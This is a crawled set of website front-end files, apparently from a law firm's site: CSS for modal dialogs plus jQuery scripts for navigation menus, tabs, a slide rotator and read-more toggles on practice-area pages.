 @media only screen and (min-width: 1200px) {
.modal-content .close {
 font-size:60px;
}
.modal-content .close span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .modal-content .close {
 top: 15px;
 right: 35px;
}
}
.modal-content .modal-container {
	width:90%;
	padding:0;
	margin:0;
	margin-left:auto;
	margin-right:auto;
}
/*  --- modal typography ---  */

.modal-content .modal-container h2 {
	border:0;
}
 @media only screen and (max-width: 479px) {
.modal-content .modal-container h2 {
 font-size:15px;
font-size:4.25vw;
}
}
.modal-content .modal-container h2 span {
	display:block;
}
 @media only screen and (min-width: 768px) {
 .modal-content .modal-container h2 span {
 display:inline;
}
}
.modal-content .modal-container p {
	color:#80929F;
	font-size:16px;
	font-size:3.75vw;
}
 @media only screen and (min-width: 480px) {
.modal-content .modal-container p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-container p {
font-size:16px;
}
}
 @media only screen and (min-width: 992px) {
.modal-content .modal-container p {
font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-container p {
font-size:22px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-container p {
font-size:34px;
}
}
/* --- modal buttons --- */

.modal-content .modal-buttons {
	margin-top:15px;
}
.modal-content .modal-buttons .btn {
	margin-right:15px;
}
 @media only screen and (max-width: 480px) {
 .modal-content .modal-buttons .btn {
 font-size:13px;
 padding:6px;
 padding-left:9px;
 padding-right:9px;
 margin-right:9px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-buttons {
 margin-top:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-buttons .btn {
 font-size:17px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-buttons {
 margin-top:90px;
}
 .modal-content .modal-buttons .btn {
 font-size:28px;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bergersingerman.com/assets/js/global.js?ver=1
body_size: 742
content:
function openNav() {
    document.getElementById("MainNav").style.height = "100%";
}

/* Close */
function closeNav() {
    document.getElementById("MainNav").style.height = "0%";
}

/* Open */
function openSearch() {
    document.getElementById("SearchNav").style.height = "100%";
}

/* Close */
function closeSearch() {
    document.getElementById("SearchNav").style.height = "0%";
}

function openCity(evt, cityName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
}

$(function() {
        $('ul.fader li').hide();
        $('ul.fader li').css('position', 'relative');
        $('ul.fader li').css('top', '0px');
        $('ul.fader li').css('left', '0px');

        var max = $('ul.fader li').length;

        function showSlider() {

            if(localStorage.slider) {$('.fader').find('li:nth('+localStorage.slider+')').fadeIn(0);
                localStorage.slider = parseInt(localStorage.slider,10) + 1;
                if(localStorage.slider >= max) localStorage.slider=0;
            }else{
                 $('.fader').find('li:nth(0)').fadeIn(0);
                localStorage.slider=1;
            }
        }

        showSlider();

      });

	  $('.alphabet .equalHMR').on("touchstart", function (e) {
'use strict'; //satisfy code inspectors
var link = $(this); //preselect the link
if (link.hasClass('hover')) {
    return true;
 }
else {
   //link.addClass('hover');
   //$('ul > li').not(this).removeClass('hover');
   //e.preventDefault();
   //return false; //extra, and to make sure the function has consistent return points
  }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.bergersingerman.com/assets/js/practices.js
body_size: 796
content:
function logit(text) {
    $(".console").html(text)
}

if(window.location.hash){ // If there is a hash do not display read more/read less

	// Store hash
	var hash = window.location.hash;

	var window_size = $(window).width();

	// Using jQuery's animate() method to add smooth page scroll
	// The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area

	if (window_size > 1800) {

	$('html, body').animate({
	  scrollTop: $(hash).offset().top-175
	}, 800);

	}else{

	$('html, body').stop(true,true).animate({
	  scrollTop: $(hash).position().top-125
	}, 800);



	}

	//logit('Anchor: ' + hash + '; Offset top value: <b>' + $(hash).offset().top + '</b>')


	$("#desktop_hider").hide();
  	$("#desktop_shower").hide();
    $("#mobile_hider").hide();
    $("#mobile_shower").hide();


  }else{

  paragraphCount = $(".description > p").length;
  ulistCount = $(".description > ul").length;
  olistCount = $(".description > ol").length;

  totalTags = paragraphCount + ulistCount + olistCount;

  $("#desktop_hider").hide();
  $("#desktop_shower").hide();

  if (totalTags > 1) {
	  $("#desktop_shower").show();
  }

  $("#desktop_hider").click(function(){
	  $(".description p").not(":first").hide();
	  $("#desktop_hider").hide();
	  $("#desktop_shower").show();
	  $(".description ul").hide();
	  $(".description ol").hide();
	  $(".description h3").hide();
  });

  $("#desktop_shower").click(function() {
	  $(".description p").show();
	  $(".description ul").show();
	  $(".description ol").show();
	  $(".description h3").show();
	  $("#desktop_shower").hide();
	  $("#desktop_hider").show();
  });

  $(".description p").not(":first").hide();
  $(".description ul").hide();
  $(".description ol").hide();
  $(".description h3").hide();

  /// For Mobile Version

  MobileParagraphCount = $(".mobile_description > p").length;
  MobileUlistCount = $(".mobile_description > ul").length;
  MobileOlistCount = $(".mobile_description > ol").length;

  totalMobileTags = MobileParagraphCount + MobileUlistCount + MobileOlistCount;

  $("#mobile_hider").hide();
  $("#mobile_shower").hide();

  if (totalMobileTags > 1) {
	  $("#mobile_shower").show();
  }

  $("#mobile_hider").click(function(){
	  $(".mobile_description p").not(":first").hide();
	  $("#mobile_hider").hide();
	  $("#mobile_shower").show();
	  $(".mobile_description ul").hide();
	  $(".mobile_description ol").hide();
	  $(".mobile_description h3").hide();
  });

  $("#mobile_shower").click(function() {
	  $(".mobile_description p").show();
	  $(".mobile_description ul").show();
	  $(".mobile_description ol").show();
	  $(".mobile_description h3").show();
	  $("#mobile_shower").hide();
	  $("#mobile_hider").show();
  });

  $(".mobile_description p").not(":first").hide();
  $(".mobile_description ul").hide();
  $(".mobile_description ol").hide();
  $(".mobile_description h3").hide();

}